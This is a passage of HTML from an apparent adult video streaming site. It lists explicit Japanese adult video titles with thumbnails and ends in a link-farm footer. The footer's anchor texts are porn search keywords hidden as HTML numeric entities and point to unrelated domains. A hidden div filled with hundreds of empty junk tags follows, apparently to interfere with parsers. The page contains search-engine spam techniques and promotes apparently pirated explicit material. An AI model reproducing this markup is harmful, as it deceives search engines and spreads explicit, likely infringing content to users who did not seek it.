href="/jwj/257140.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/06e910aab44bb6c17e9bef9973518f9b.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">變裝癖的BAR欲望出軌處罰被發(fā)現(xiàn)并公開NTR＆3P FUCK 雫心 雫こころ TOTK-012</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/257085.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/2471203eb41e6aaf777261b0ef87538d.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">DANCE FUCK IDOL 美澄玲衣 TENN-037</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/256900.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/c5c1fed2532c23b65945d9fbf8308d76.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">Cosplay M的初體驗(yàn) 三島安娜 満島アンナ VTMN-020</p></div></a></div></div></div></div><div   id="fjbdphbph93t"   class="footer flex-column text-center"><text class="footer-text">商務(wù)合作：@dcdy66688<div   id="fjbdphbph93t"   class="linka"><text class="text-link footer-text">警告: 此網(wǎng)站不可將此區(qū)域的內(nèi)容派發(fā)，傳閱，出售，出租，交給或者 該人士出售，播放或放映，如果你是該影片的版權(quán)方所有者而要求刪除影片的，請聯(lián)系我們，我們會很快做出回復(fù)。</text></div></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.change99.com/" title="&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#30340;&#35270;&#39057;&#44;&#20037;&#20037;&#22269;&#20135;&#57;&#57;&#44;&#22312;&#32447;&#20122;&#27954;&#25773;&#25918;">&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#30340;&#35270;&#39057;&#44;&#20037;&#20037;&#22269;&#20135;&#57;&#57;&#44;&#22312;&#32447;&#20122;&#27954;&#25773;&#25918;</a>

<div class="friend-links">

<a href="http://m.bjhxpump.com">&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#55;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;</a>
<a href="http://m.coloryourcarpet.com">&#25104;&#20154;&#22825;&#22530;&#22108;&#22108;&#22108;&#44;&#119;&#119;&#119;&#57;&#57;&#20037;&#20037;&#99;&#111;&#109;&#44;&#22269;&#20135;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#20122;&#27954;&#118;&#97;</a>
<a href="http://www.drsaradezavalafp.com">&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20061;&#20061;&#32508;&#21512;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#20813;&#36153;&#57;&#57;&#35270;&#39057;&#26377;&#31934;&#21697;&#35270;&#39057;&#39640;&#28165;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#35266;&#30475;</a>
<a href="http://m.bailongostore.com">&#20013;&#22269;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#35270;&#39057;&#44;&#19968;&#32423;&#22269;&#20135;&#97;&#32423;&#97;&#27611;&#29255;&#26080;&#21345;&#44;&#22269;&#20135;&#49;&#32423;&#29255;&#44;&#25104;&#20154;&#19968;&#32423;&#35270;&#39057;</a>
<a href="http://m.shcec-sh.com">&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#118;&#97;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#44;&#22825;&#22825;&#25720;&#26085;&#26085;&#33300;&#44;&#50;&#48;&#49;&#56;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;</a>
<a href="http://m.kmtjgh.com">&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#51;&#54;&#39029;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19981;&#21345;&#44;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;</a>
<a href="http://www.thatscadiz.com">&#25104;&#20154;&#32593;&#22312;&#32447;&#30475;&#44;&#97;&#97;&#97;&#25104;&#20154;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#56;&#120;&#25104;&#20154;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#19968;&#32423;&#40644;&#33394;&#97;&#35270;&#39057;</a>
<a href="http://m.zhangjiebin.com">&#57;&#49;&#39321;&#34121;&#35270;&#44;&#38738;&#38738;&#33609;&#21407;&#20122;&#27954;&#44;&#27431;&#32654;&#19977;&#40657;&#20154;&#19968;&#32423;&#29305;&#40644;&#26352;&#30382;&#44;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;</a>
<a href="http://m.abodeng.com">&#26085;&#38889;&#22269;&#20135;&#31532;&#19968;&#39029;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#118;&#27431;&#32654;&#44;&#36825;&#37324;&#21482;&#26377;&#20037;&#20037;&#31934;&#21697;</a>
<a href="http://m.jssbdq.com">&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22825;&#22825;&#99;&#97;&#111;&#44;&#20122;&#27954;&#24615;&#20037;&#20037;&#44;&#22269;&#20135;&#57;&#49;&#31934;&#21697;&#23545;&#30333;&#38706;&#33080;</a>
<a href="http://www.shalmall.com">&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#44;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#22823;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>
<a href="http://m.dgyscb.com">&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#19981;&#21345;&#44;&#25104;&#20154;&#20813;&#36153;&#21306;&#44;&#20037;&#20037;&#24615;&#33394;&#97;&#118;&#44;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22312;&#32447;</a>
<a href="http://m.zq8net.com">&#19997;&#34972;&#20108;&#21306;&#44;&#26085;&#26412;&#22312;&#32447;&#124;&#20013;&#25991;&#44;&#26085;&#25209;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#22823;&#29255;&#56;&#56;&#56;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="yw8kc" class="pl_css_ganrao" style="display: none;"><s id="yw8kc"></s><bdo id="yw8kc"><menu id="yw8kc"><dd id="yw8kc"></dd></menu></bdo><strike id="yw8kc"></strike><abbr id="yw8kc"></abbr><th id="yw8kc"><td id="yw8kc"><kbd id="yw8kc"></kbd></td></th><dl id="yw8kc"></dl><center id="yw8kc"><center id="yw8kc"><small id="yw8kc"></small></center></center><kbd id="yw8kc"></kbd><object id="yw8kc"></object><xmp id="yw8kc"></xmp><ul id="yw8kc"><center id="yw8kc"><optgroup id="yw8kc"></optgroup></center></ul><center id="yw8kc"></center><xmp id="yw8kc"><center id="yw8kc"><option id="yw8kc"></option></center></xmp><nav id="yw8kc"><rt id="yw8kc"><tfoot id="yw8kc"></tfoot></rt></nav><object id="yw8kc"></object><cite id="yw8kc"></cite><fieldset id="yw8kc"></fieldset><sup id="yw8kc"><noscript id="yw8kc"><abbr id="yw8kc"></abbr></noscript></sup><object id="yw8kc"></object><code id="yw8kc"></code><noscript id="yw8kc"></noscript><blockquote id="yw8kc"></blockquote><strike id="yw8kc"></strike><pre id="yw8kc"></pre><acronym id="yw8kc"><blockquote id="yw8kc"><abbr id="yw8kc"></abbr></blockquote></acronym><fieldset id="yw8kc"></fieldset><strike id="yw8kc"></strike><tbody id="yw8kc"></tbody><dfn id="yw8kc"></dfn><source id="yw8kc"></source><ul id="yw8kc"></ul><strong id="yw8kc"></strong><tbody id="yw8kc"></tbody><noscript id="yw8kc"></noscript><abbr id="yw8kc"><abbr id="yw8kc"><source id="yw8kc"></source></abbr></abbr><pre id="yw8kc"></pre><abbr id="yw8kc"></abbr><th id="yw8kc"><s id="yw8kc"><pre id="yw8kc"></pre></s></th><samp id="yw8kc"></samp><noscript id="yw8kc"></noscript><tbody id="yw8kc"></tbody><xmp id="yw8kc"></xmp><ul id="yw8kc"></ul><tbody id="yw8kc"></tbody><tr id="yw8kc"></tr><em id="yw8kc"><nav id="yw8kc"><input id="yw8kc"></input></nav></em><small id="yw8kc"></small><xmp id="yw8kc"></xmp><nav id="yw8kc"></nav><tr id="yw8kc"></tr><samp id="yw8kc"></samp><option id="yw8kc"><del id="yw8kc"><cite id="yw8kc"></cite></del></option><ul id="yw8kc"></ul><small id="yw8kc"></small><center id="yw8kc"></center><button id="yw8kc"><kbd id="yw8kc"><input id="yw8kc"></input></kbd></button><optgroup id="yw8kc"><optgroup id="yw8kc"><tfoot id="yw8kc"></tfoot></optgroup></optgroup><tr id="yw8kc"></tr><menu id="yw8kc"></menu><button id="yw8kc"></button><tbody id="yw8kc"></tbody><s id="yw8kc"><code id="yw8kc"><xmp id="yw8kc"></xmp></code></s><center id="yw8kc"><center id="yw8kc"><tr id="yw8kc"></tr></center></center><em id="yw8kc"></em><xmp id="yw8kc"></xmp><code id="yw8kc"></code><optgroup id="yw8kc"></optgroup><source id="yw8kc"></source><xmp id="yw8kc"><xmp id="yw8kc"><abbr id="yw8kc"></abbr></xmp></xmp><strike id="yw8kc"></strike><dfn id="yw8kc"></dfn><tr id="yw8kc"><kbd id="yw8kc"><acronym id="yw8kc"></acronym></kbd></tr><center id="yw8kc"></center><pre id="yw8kc"></pre><abbr id="yw8kc"><li id="yw8kc"><source id="yw8kc"></source></li></abbr><tbody id="yw8kc"><tbody id="yw8kc"><button id="yw8kc"></button></tbody></tbody><dd id="yw8kc"></dd><button id="yw8kc"></button><center id="yw8kc"></center><tfoot id="yw8kc"></tfoot><li id="yw8kc"><em id="yw8kc"><object id="yw8kc"></object></em></li><option id="yw8kc"></option><tfoot id="yw8kc"></tfoot><wbr id="yw8kc"></wbr><blockquote id="yw8kc"><ul id="yw8kc"><noscript id="yw8kc"></noscript></ul></blockquote><pre id="yw8kc"><code id="yw8kc"><code id="yw8kc"></code></code></pre><code id="yw8kc"></code><small id="yw8kc"></small><cite id="yw8kc"></cite><center id="yw8kc"><samp id="yw8kc"><small id="yw8kc"></small></samp></center><input id="yw8kc"><nav id="yw8kc"><center id="yw8kc"></center></nav></input><bdo id="yw8kc"><optgroup id="yw8kc"><td id="yw8kc"></td></optgroup></bdo><xmp id="yw8kc"></xmp><option id="yw8kc"><pre id="yw8kc"><menu id="yw8kc"></menu></pre></option><tbody id="yw8kc"><tbody id="yw8kc"><button id="yw8kc"></button></tbody></tbody><tr id="yw8kc"><ul id="yw8kc"><fieldset id="yw8kc"></fieldset></ul></tr><button id="yw8kc"></button><optgroup id="yw8kc"><small id="yw8kc"><tfoot id="yw8kc"></tfoot></small></optgroup><tr id="yw8kc"></tr><del id="yw8kc"></del><pre id="yw8kc"><dfn id="yw8kc"><abbr id="yw8kc"></abbr></dfn></pre><rt id="yw8kc"></rt><s id="yw8kc"></s><xmp id="yw8kc"><xmp id="yw8kc"><li id="yw8kc"></li></xmp></xmp><em id="yw8kc"><object id="yw8kc"><cite id="yw8kc"></cite></object></em><nav id="yw8kc"></nav><optgroup id="yw8kc"></optgroup><xmp id="yw8kc"><xmp id="yw8kc"><li id="yw8kc"></li></xmp></xmp><dd id="yw8kc"></dd><noframes id="yw8kc"></noframes><kbd id="yw8kc"></kbd><code id="yw8kc"></code><button id="yw8kc"></button><tbody id="yw8kc"></tbody><abbr id="yw8kc"><abbr id="yw8kc"><source id="yw8kc"></source></abbr></abbr><object id="yw8kc"></object><tbody id="yw8kc"></tbody><source id="yw8kc"><cite id="yw8kc"><samp id="yw8kc"></samp></cite></source><option id="yw8kc"></option><blockquote id="yw8kc"></blockquote><input id="yw8kc"><strong id="yw8kc"><tfoot id="yw8kc"></tfoot></strong></input><fieldset id="yw8kc"><code id="yw8kc"><tr id="yw8kc"></tr></code></fieldset><s id="yw8kc"></s><dl id="yw8kc"></dl><code id="yw8kc"></code><tfoot id="yw8kc"><tfoot id="yw8kc"><pre id="yw8kc"></pre></tfoot></tfoot><td id="yw8kc"></td><small id="yw8kc"></small><li id="yw8kc"><option id="yw8kc"><dl id="yw8kc"></dl></option></li><li id="yw8kc"></li><option id="yw8kc"><option id="yw8kc"><cite id="yw8kc"></cite></option></option><optgroup id="yw8kc"></optgroup><menu id="yw8kc"><tbody id="yw8kc"><strike id="yw8kc"></strike></tbody></menu><tr id="yw8kc"><button id="yw8kc"><input id="yw8kc"></input></button></tr><del id="yw8kc"><del id="yw8kc"><bdo id="yw8kc"></bdo></del></del><delect id="yw8kc"><xmp id="yw8kc"><li id="yw8kc"></li></xmp></delect><acronym id="yw8kc"><abbr id="yw8kc"><menu id="yw8kc"></menu></abbr></acronym><strong id="yw8kc"></strong><nav id="yw8kc"><tbody id="yw8kc"><dd id="yw8kc"></dd></tbody></nav><optgroup id="yw8kc"></optgroup><strike id="yw8kc"></strike><ul id="yw8kc"></ul><strike id="yw8kc"></strike><tr id="yw8kc"></tr><input id="yw8kc"><input id="yw8kc"><tr id="yw8kc"></tr></input></input><bdo id="yw8kc"></bdo><em id="yw8kc"></em><input id="yw8kc"></input><abbr id="yw8kc"></abbr><pre id="yw8kc"></pre></div></html>